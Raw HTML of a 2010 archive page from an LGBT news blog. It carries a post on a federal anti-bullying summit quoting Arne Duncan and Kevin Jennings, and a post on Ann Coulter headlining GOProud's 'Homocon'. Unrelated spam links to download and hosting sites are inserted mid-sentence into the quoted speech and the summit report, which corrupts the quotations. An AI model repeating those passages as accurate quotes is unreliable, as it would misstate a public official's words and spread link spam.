var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-background-secondary-border-color{border-color: var(--wp--preset--color--background-secondary) !important;}.has-body-text-border-color{border-color: var(--wp--preset--color--body-text) !important;}.has-text-link-border-color{border-color: var(--wp--preset--color--text-link) !important;}.has-border-border-color{border-color: var(--wp--preset--color--border) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-input-field-border-color{border-color: var(--wp--preset--color--input-field) !important;}.has-boulder-border-color{border-color: var(--wp--preset--color--boulder) !important;}.has-coffee-border-color{border-color: var(--wp--preset--color--coffee) !important;}.has-cyan-border-color{border-color: var(--wp--preset--color--cyan) !important;}.has-dark-blue-border-color{border-color: var(--wp--preset--color--dark-blue) !important;}.has-sky-blue-border-color{border-color: var(--wp--preset--color--sky-blue) !important;}.has-dark-green-border-color{border-color: var(--wp--preset--color--dark-green) !important;}.has-lite-green-border-color{border-color: var(--wp--preset--color--lite-green) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-dark-purple-border-color{border-color: var(--wp--preset--color--dark-purple) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-lite-red-border-color{border-color: var(--wp--preset--color--lite-red) !important;}.has-hexadecimal-border-color{border-color: var(--wp--preset--color--hexadecimal) !important;}.has-pink-border-color{border-color: var(--wp--preset--color--pink) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-secondary-to-tertiary-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-tertiary) !important;}.has-vertical-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-background) !important;}.has-vertical-background-to-secondary-gradient-background{background: var(--wp--preset--gradient--vertical-background-to-secondary) !important;}.has-vertical-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-tertiary-to-background) !important;}.has-diagonal-primary-to-foreground-gradient-background{background: var(--wp--preset--gradient--diagonal-primary-to-foreground) !important;}.has-diagonal-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-secondary-to-background) !important;}.has-diagonal-secondary-to-background-left-gradient-background{background: var(--wp--preset--gradient--diagonal-secondary-to-background-left) !important;}.has-diagonal-secondary-to-background-right-gradient-background{background: var(--wp--preset--gradient--diagonal-secondary-to-background-right) !important;}.has-diagonal-background-to-secondary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-secondary) !important;}.has-diagonal-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-tertiary-to-background) !important;}.has-diagonal-background-to-tertiary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-tertiary) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-extra-small-font-size{font-size: var(--wp--preset--font-size--extra-small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-content-heading-font-size{font-size: var(--wp--preset--font-size--content-heading) !important;}.has-slider-title-font-size{font-size: var(--wp--preset--font-size--slider-title) !important;}.has-extra-large-font-size{font-size: var(--wp--preset--font-size--extra-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-extra-huge-font-size{font-size: var(--wp--preset--font-size--extra-huge) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--wp--preset--color--primary);border-radius: 0;border-width: 0px;color: var(--wp--preset--color--white);font-size: var(--wp--custom--typography--font-size--normal);font-weight: var(--wp--custom--typography--font-weight--medium);letter-spacing: 2px;line-height: 1.7;padding-top: 10px;padding-right: 40px;padding-bottom: 10px;padding-left: 40px;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-list){margin-top: 0px;margin-bottom: 10px;padding-left: 20px;}
:root :where(.wp-block-table){margin-bottom: 1.5em;padding-left: 20px;}
:root :where(.wp-block-separator){background-color: #999;border-radius: 0;border-width: 0;margin-bottom: 1.5em;color: #999;}
</style>
<link rel='stylesheet' id='craft-blog-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A500%2C600%2C700%2C100%2C800%2C900%2C400%2C200%2C300%7CRoboto+Slab%3A300%2C700%2C100%2C400%7CLato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CArizonia&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.lgbtpov.com/wp-content/themes/craft-blog/assets/library/bootstrap/css/bootstrap.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.lgbtpov.com/wp-content/themes/craft-blog/assets/library/font-awesome/css/font-awesome.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://www.lgbtpov.com/wp-content/themes/craft-blog/assets/library/lightslider/css/lightslider.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='craft-blog-style-css' href='https://www.lgbtpov.com/wp-content/themes/craft-blog/style.css?ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lgbtpov.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lgbtpov.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.lgbtpov.com/wp-content/themes/craft-blog/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.lgbtpov.com/wp-content/themes/craft-blog/assets/library/respond/respond.min.js?ver=6.8.2" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.lgbtpov.com/wp-content/themes/craft-blog/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6" id="lightslider-js"></script>
<script type="text/javascript" src="https://www.lgbtpov.com/wp-content/themes/craft-blog/assets/library/owlcarousel/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.lgbtpov.com/wp-content/themes/craft-blog/assets/library/theia-sticky-sidebar/js/theia-sticky-sidebar.min.js?ver=1.6.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.lgbtpov.com/wp-content/themes/craft-blog/assets/library/sticky/jquery.sticky.min.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.lgbtpov.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.lgbtpov.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.lgbtpov.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.lgbtpov.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="craft-blog-custom-js-extra">
/* <![CDATA[ */
var craft_blog_ajax_script = {"ajax_url":"https:\/\/www.lgbtpov.com\/wp-admin\/admin-ajax.php","headersticky":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lgbtpov.com/wp-content/themes/craft-blog/assets/js/craftblog-custom.js?ver=6.8.2" id="craft-blog-custom-js"></script>
<link rel="https://api.w.org/" href="https://www.lgbtpov.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lgbtpov.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://www.lgbtpov.com/wp-content/uploads/2021/12/cropped-002-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lgbtpov.com/wp-content/uploads/2021/12/cropped-002-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lgbtpov.com/wp-content/uploads/2021/12/cropped-002-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lgbtpov.com/wp-content/uploads/2021/12/cropped-002-270x270.png" />
</head>

<body class="archive date wp-custom-logo wp-embed-responsive wp-theme-craft-blog hfeed">
<div id="page" class="site pagewrap">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
					<div class="top-header">
				<div class="container">
					<div class="row">

						<div class="col-xs-12 col-sm-7 col-md-8">
							<nav id="sitenavigation" class="main-navigation">
								<div class="menu-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-113"><a href="https://www.lgbtpov.com/">Home</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.lgbtpov.com/contact-me/">Contact Me</a></li>
</ul></div>							</nav><!-- #site-navigation -->
						</div>
						
						<div class="col-xs-12 col-sm-5 col-md-4">
												    </div>
					</div>
				</div>
			</div>

		
		<div class="main-header">
			<div class="logo-outer">
				<div class="logo-inner">
					<div class="header-logo site-branding">
						<div class="container">

							<a href="https://www.lgbtpov.com/" class="custom-logo-link" rel="home"><img width="240" height="150" src="https://www.lgbtpov.com/wp-content/uploads/2021/12/02.png" class="custom-logo" alt="LOGO" decoding="async" /></a>
							<h1 class="site-title">
								<a href="https://www.lgbtpov.com/" rel="home">
									LGB POV								</a>
							</h1>

																<p class="site-description">POV blogs</p>
								
						</div>				
					</div> <!-- .site-branding -->
				</div><!-- .logo-inner -->
			</div><!-- .logo-outer -->
		</div><!-- .main-header -->

		<div class="navbar navbar-inverse">
			<div class="container">
				<nav id="site-navigation" class="main-navigation text-center">				
					<div class="navbar-header">
						<button type="button" class="navbar-toggle menu-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div> <!-- Mobile navbar toggler -->
					<div class="menu-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-113"><a href="https://www.lgbtpov.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.lgbtpov.com/contact-me/">Contact Me</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			</div>
		</div>

	</header><!-- #masthead -->

	
      <div class="custom-header">
          <div class="container">
              <div class="row">
                  <div class="ccol-xs-12 col-sm-12 col-md-12">
                      <h2 class="page-title">Month: <span>August 2010</span></h2>
                        <nav id="breadcrumb" class="craft-blog-breadcrumb">
                            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.lgbtpov.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.lgbtpov.com/2010/" itemprop="item"><span itemprop="name">2010</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">August</span></span><meta itemprop="position" content="3" /></li></ul></div>                        </nav>
                  </div>
              </div>
          </div>
      </div>

    
	<div id="content" class="site-content">



	<div class="container">
		<div class="row">

			
			<div id="primary" class="content-area col-xs-12 col-sm-8">
				<main id="main" class="site-main">
					<div class="articlesListing">	
						
<article id="post-17" class="article post-17 post type-post status-publish format-standard has-post-thumbnail hentry category-education">

	            <div class="image">
                <a class="post-thumbnail" href="https://www.lgbtpov.com/us-education-departments-kevin-jennings-to-call-for-national-plan-to-deal-with-bullying/" aria-hidden="true" tabindex="-1">
                    <img width="640" height="427" src="https://www.lgbtpov.com/wp-content/uploads/2010/08/US-Education-Department-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="US Education Department&#039;s Kevin Jennings to Call for National Plan to Deal with Bullying" decoding="async" fetchpriority="high" srcset="https://www.lgbtpov.com/wp-content/uploads/2010/08/US-Education-Department-768x512.jpg 768w, https://www.lgbtpov.com/wp-content/uploads/2010/08/US-Education-Department-300x200.jpg 300w, https://www.lgbtpov.com/wp-content/uploads/2010/08/US-Education-Department-1024x683.jpg 1024w, https://www.lgbtpov.com/wp-content/uploads/2010/08/US-Education-Department-1536x1024.jpg 1536w, https://www.lgbtpov.com/wp-content/uploads/2010/08/US-Education-Department-2048x1365.jpg 2048w" sizes="(max-width: 640px) 100vw, 640px" />                </a>
            </div>
        
	<div class="box">

		<h3 class="title"><a href="https://www.lgbtpov.com/us-education-departments-kevin-jennings-to-call-for-national-plan-to-deal-with-bullying/" rel="bookmark">US Education Department&#8217;s Kevin Jennings to Call for National Plan to Deal with Bullying</a></h3>			<div class="entry-meta info">
				<div><span class="posted-on date"><a href="https://www.lgbtpov.com/us-education-departments-kevin-jennings-to-call-for-national-plan-to-deal-with-bullying/" rel="bookmark"><time class="entry-date published" datetime="2010-08-11T22:01:00+00:00">August 11, 2010</time><time class="updated" datetime="2022-07-10T09:00:23+00:00">July 10, 2022</time></a></span></div><span class="byline"><div>by <span class="author vcard"><a class="url fn n" href="https://www.lgbtpov.com/author/stolarzrawling/">stolarzrawling</a></span></div></span><div><span class="cat-links">in <a href="https://www.lgbtpov.com/category/education/" rel="category tag">Education</a></span></div><div><span class="comments-link"><i class="fa fa-comments"></i> <span>Comments Off<span class="screen-reader-text"> on US Education Department&#8217;s Kevin Jennings to Call for National Plan to Deal with Bullying</span></span></span></div>			</div><!-- .entry-meta -->
				
		<div class="entry-content">
			
<figure class="wp-block-image alignleft size-full"><img decoding="async" width="213" height="300" src="https://www.lgbtpov.com/wp-content/uploads/2021/12/kevin-jennings-213x300-1.jpg" alt="" class="wp-image-24"/></figure>



<p>Kevin Jennings, the openly gay Assistant Deputy Secretary at the US Department of Education, will issue “a call to action for a comprehensive national effort to address bullying during the 2010-2011 school year by all summit participants” on Thursday, according to a press release from the Department of Education.&nbsp; The call to action will close out a two-day summit in Washington DC, the goal of which is “to engage governmental and nongovernmental partners in crafting a national strategy to reduce and end bullying.”</p>



<p>Bullying has lead to so many suicides there is now a new term for it – “Bullycide.”</p>



<h2 class="wp-block-heading">CORRECTED AND UPDATED:</h2>



<p>U.S. Education Secretary Arne Duncan addressed the summit Wednesday morning, saying “No school can be a great school until it is a safe school first.”</p>



<p>Here are excerpts from Duncan’s address, now posted on the Department of Education’s website:</p>



<p><strong><a href="http://www.ed.gov/news/speeches/myths-about-bullying-secretary-arne-duncans-remarks-bullying-prevention-summit" target="_blank" rel="noreferrer noopener">The Myths About Bullying: Secretary Arne Duncan’s Remarks at the Bullying Prevention Summit</a></strong></p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>“For the record, let me state my basic, operating premise, both in Chicago and Washington DC: No student should feel unsafe in school. Take that as your starting point, and then it becomes inescapable that school safety is both a moral issue, and a practical one.</p><p>The moral issue is plain. Every child is entitled to feel safe in the classroom, in the hallways of school, and on the playground. Children go to school to learn, and educational opportunity must be the great equalizer in America <a href="https://famaserver.com/package/dedicated-server-iran/">server</a>. No matter what your race, sex, or zip code, every child is entitled to a quality education and no child can get a quality education if they don’t first feel safe at school.</p><p>It is an absolute travesty of our educational system when students fear for their safety at school, worry about being bullied, or suffer discrimination and taunts because of their ethnicity, religion, sexual orientation, disability, or a host of other reasons.</p><p>The job of teachers and principals is to help students learn and grow—and they can’t do that job in schools where safety is not assured.</p><p>[cut]</p><p>Bullying is epidemic in urban, suburban, and rural schools. The statistics are frankly staggering. In 2007, nearly one out of three students in middle school and high school reported that they had been bullied at school during the school year. That means that 8.2 million students a year are suffering at the hands of bullies in school.</p><p>[Cut]</p><p>In 2007, more than 900,000 secondary students reported being cyber-bullied. Cyber-bullying allows bullies to do their work at a distance, outside of <a href="https://softdl.info/">download</a> schools, in front of a broad audience and sometimes under the protection of anonymity. New technologies provide bullies with new tools to hurt students in old ways.</p><p>[Cut]</p><p>Ultimately, bullying is really a form of physical and mental abuse. If you don’t stop it when it starts, it usually spreads.</p><p>A powerful testament to the fact that bullying is not part of the natural order of things is that most people can remember, even decades later, the feeling of being bullied or bullying another individual. Or they may feel haunted by the memory of standing by while a friend or classmate was bullied.”</p></blockquote>



<p>Duncan was joined at the first-ever bullying summit Wednesday-Thursday, Aug. 11-12, at the Washington Hilton Hotel, by governmental and nongovernmental representatives to craft “a national strategy to reduce and end bullying, the release said. In addition to Jennings, who heads the Department’s Office of Safe and Drug-Free Schools, other participants are: Assistant Secretary for the Office for Civil Rights Russlyn Ali,  Administrator Mary Wakefield of the Health Resources and Services Administration; Surgeon General Regina M. Benjamin; Associate Attorney General Tom Perrelli; other representatives from the U.S. departments of Justice (DOJ),<a href="https://newslan.ir/">newslan</a> Agriculture (USDA), Defense (DOD) and Interior (DOI); superintendents; researchers; corporate leaders; community partners; and students.</p>



<p>The summit will focus on three areas, according to the release: “Research (what we know and additional gaps we need to fill); Programs (which programs work in combating bullying and areas where further programmatic development is needed); and Policy (how can policy at the local, state and federal levels help prevent bullying).” The release also says that the Education Department has “stepped up <a href="https://bking.ir/">bking</a> its efforts to address bullying to include a new Safe and Supportive Schools grant program,” a pilot program that federal funds “for interventions in those schools with the greatest needs.”</p>



<p>Jennings, who founded the&nbsp;<a href="http://www.glsen.org/cgi-bin/iowa/all/home/index.html" target="_blank" rel="noreferrer noopener">Gay Lesbian Straight Education Network</a>&nbsp;(GLSEN) –says in a statement:</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>“Bullying behavior is not only troubling in and of itself but if left unaddressed, can quickly escalate into harassment, violence and tragedies. We hope this summit will help us get ahead of the game by focusing on prevention and doing everything we can to bring this plague to an end.”</p></blockquote>



<p>Here’s&nbsp;<a href="http://www.metroweekly.com/news/?ak=5470" target="_blank" rel="noreferrer noopener">MetroWeekly’s recent story on Jennings</a>.</p>



<p>Lest we think bullycide only impacts the families of the kids who commit suicide – here’s a video by a 14 year old identified as&nbsp;<a href="http://www.youtube.com/user/pinkmints" target="_blank" rel="noreferrer noopener">pinkmints</a>&nbsp;who “understands the pain” of the young people who would rather die than endure another day of bullying.</p>
		</div>

				
	</div>

</article><!-- #post-17 -->

<article id="post-29" class="article post-29 post type-post status-publish format-standard has-post-thumbnail hentry category-goprouds">

	            <div class="image">
                <a class="post-thumbnail" href="https://www.lgbtpov.com/ann-coulter-headlines-goprouds-homocon-in-nyc/" aria-hidden="true" tabindex="-1">
                    <img width="640" height="427" src="https://www.lgbtpov.com/wp-content/uploads/2010/08/ann-coulter-is-a-human-being-body-image-1439341541-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Ann Coulter Headlines GOProud’s ‘Homocon’ in NYC" decoding="async" srcset="https://www.lgbtpov.com/wp-content/uploads/2010/08/ann-coulter-is-a-human-being-body-image-1439341541-768x512.jpg 768w, https://www.lgbtpov.com/wp-content/uploads/2010/08/ann-coulter-is-a-human-being-body-image-1439341541-300x200.jpg 300w, https://www.lgbtpov.com/wp-content/uploads/2010/08/ann-coulter-is-a-human-being-body-image-1439341541-1024x683.jpg 1024w, https://www.lgbtpov.com/wp-content/uploads/2010/08/ann-coulter-is-a-human-being-body-image-1439341541.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" />                </a>
            </div>
        
	<div class="box">

		<h3 class="title"><a href="https://www.lgbtpov.com/ann-coulter-headlines-goprouds-homocon-in-nyc/" rel="bookmark">Ann Coulter Headlines GOProud’s ‘Homocon’ in NYC</a></h3>			<div class="entry-meta info">
				<div><span class="posted-on date"><a href="https://www.lgbtpov.com/ann-coulter-headlines-goprouds-homocon-in-nyc/" rel="bookmark"><time class="entry-date published" datetime="2010-08-06T22:15:00+00:00">August 6, 2010</time><time class="updated" datetime="2021-12-16T19:45:19+00:00">December 16, 2021</time></a></span></div><span class="byline"><div>by <span class="author vcard"><a class="url fn n" href="https://www.lgbtpov.com/author/stolarzrawling/">stolarzrawling</a></span></div></span><div><span class="cat-links">in <a href="https://www.lgbtpov.com/category/goprouds/" rel="category tag">GOProud’s</a></span></div><div><span class="comments-link"><i class="fa fa-comments"></i> <span>Comments Off<span class="screen-reader-text"> on Ann Coulter Headlines GOProud’s ‘Homocon’ in NYC</span></span></span></div>			</div><!-- .entry-meta -->
				
		<div class="entry-content">
			
<p>During&nbsp;my reporting last Monday&nbsp;on GOProud’s weekend event in San Diego to break the boycott against the Manchester Grand Hyatt hotel, I posited that the five-month old gay conservative group may turn out to be the right-wing counter-point to the left-wing direct action group GetEqual – by shaking up “the norm” and provoking discussion, if nothing else.</p>



<p>Well, Friday, the Washington DC-based GOProud announced that conservative author Ann Coulter is headlining the group’s first annual Homocon, which they described as<strong>&nbsp;“</strong>a party to celebrate gay conservatives.”</p>



<p>From Christopher Barron, Chairman of the Board of GOProud:</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>“The gay left has done their best to take all the fun out of politics, with their endless list of boycotts and protests.&nbsp;&nbsp;<strong>Homocon</strong>&nbsp;is going to be our annual effort to counter the ‘no fun police’ on the left. I can’t think of any conservative more fun to headline our inaugural party then the self-professed ‘right-wing Judy Garland’ – Ann Coulter.</p><p>I can promise you, Homocon 2010 will be a hell of a lot more fun than chaining yourself to the White House fence.”</p></blockquote>



<p>Coulter – who is known for throwing verbal firebombs –&nbsp;<a href="http://thecaucus.blogs.nytimes.com/2007/03/03/fallout-over-coulters-anti-gay-remark/" target="_blank" rel="noreferrer noopener">ignited a firestorm of controversy&nbsp;</a>after referring to former presidential candidate John Edwards as a “faggot” in 2007 during comments at the Conservative Political Action Conference:</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>“I was going to have a few comments on the other Democratic presidential candidate John Edwards, but it turns out you have to go into rehab if you use the word ‘faggot,’ so I — so kind of an impasse, can’t really talk about Edwards,”&nbsp;she said, speaking to an overflow room of activists.</p></blockquote>



<p>Media Matters notes&nbsp;a slew of&nbsp; Coulter remarks in which she uses antigay slurs. Coulter fans say she’s just being funny. You decide. Here she is talking about Kevin Jennings, former head of GLSEN who’s now with the US Department of Education.</p>



<p><strong>Homocon 2010</strong>&nbsp;will take place in New York City on the evening of Saturday September 25<sup>th</sup>.&nbsp; VIP Sponsorships are available for $2500 and general admission tickets go on sale August 20<sup>th</sup>.&nbsp; To purchase tickets or for more information:&nbsp;&nbsp;<a href="http://www.goproud.org/" target="_blank" rel="noreferrer noopener">www.goproud.org</a>.</p>
		</div>

				
	</div>

</article><!-- #post-29 -->
					</div><!-- Articales Listings -->

				</main><!-- #main -->
			</div><!-- #primary -->

			
<aside id="secondary" class="widget-area col-xs-12 col-sm-4 aside">
	<div class="row">
		
		<section id="recent-posts-2" class="widget col-xs-12 widget_recent_entries"><div class="box">
		<h2 class="widget-title">Good Reads</h2>
		<ul>
											<li>
					<a href="https://www.lgbtpov.com/the-snap-fuck-guide-quick-hookups-instant-fun/">The Snap Fuck Guide: Quick Hookups &#038; Instant Fun</a>
									</li>
											<li>
					<a href="https://www.lgbtpov.com/great-sex-games-for-lbgt-acceptance/">Great Sex Games For LBGT Acceptance</a>
									</li>
											<li>
					<a href="https://www.lgbtpov.com/lgbt-imposter-syndrome-how-to-fix-it-if-youre-bi/">LGBT Imposter Syndrome: How To Fix It If You&#8217;re Bi</a>
									</li>
											<li>
					<a href="https://www.lgbtpov.com/bold-gathering-a-movement-moment-for-lgbt-people-of-color-to-build-political-power/">BOLD Gathering: A ‘Movement Moment’ for LGBT People of Color to Build Political Power</a>
									</li>
											<li>
					<a href="https://www.lgbtpov.com/bilerico-top-20-most-important-lgbt-figures-in-history/">Bilerico: Top 20 Most Important LGBT Figures in History</a>
									</li>
					</ul>

		</div></section><section id="nav_menu-2" class="widget col-xs-12 widget_nav_menu"><div class="box"><h2 class="widget-title">Pages</h2><div class="menu-sidebar-container"><ul id="menu-sidebar" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.lgbtpov.com/contact-me/">Contact Me</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.lgbtpov.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div></section><section id="archives-2" class="widget col-xs-12 widget_archive"><div class="box"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.lgbtpov.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.lgbtpov.com/2022/08/'>August 2022</a></li>
	<li><a href='https://www.lgbtpov.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.lgbtpov.com/2011/12/'>December 2011</a></li>
	<li><a href='https://www.lgbtpov.com/2011/08/'>August 2011</a></li>
	<li><a href='https://www.lgbtpov.com/2011/07/'>July 2011</a></li>
	<li><a href='https://www.lgbtpov.com/2011/06/'>June 2011</a></li>
	<li><a href='https://www.lgbtpov.com/2011/05/'>May 2011</a></li>
	<li><a href='https://www.lgbtpov.com/2011/03/'>March 2011</a></li>
	<li><a href='https://www.lgbtpov.com/2011/02/'>February 2011</a></li>
	<li><a href='https://www.lgbtpov.com/2011/01/'>January 2011</a></li>
	<li><a href='https://www.lgbtpov.com/2010/08/' aria-current="page">August 2010</a></li>
	<li><a href='https://www.lgbtpov.com/2010/06/'>June 2010</a></li>
	<li><a href='https://www.lgbtpov.com/2010/04/'>April 2010</a></li>
	<li><a href='https://www.lgbtpov.com/2010/03/'>March 2010</a></li>
	<li><a href='https://www.lgbtpov.com/2009/12/'>December 2009</a></li>
			</ul>

			</div></section><section id="categories-2" class="widget col-xs-12 widget_categories"><div class="box"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.lgbtpov.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.lgbtpov.com/category/education-act/">Education Act</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.lgbtpov.com/category/goprouds/">GOProud’s</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.lgbtpov.com/category/life-style/">Life Style</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.lgbtpov.com/category/political-power/">Political Power</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.lgbtpov.com/category/prop/">PROP</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.lgbtpov.com/category/real-legacy/">Real Legacy</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.lgbtpov.com/category/repeal-doma/">Repeal DOMA</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.lgbtpov.com/category/sexual-empowerment/">Sexual Empowerment</a>
</li>
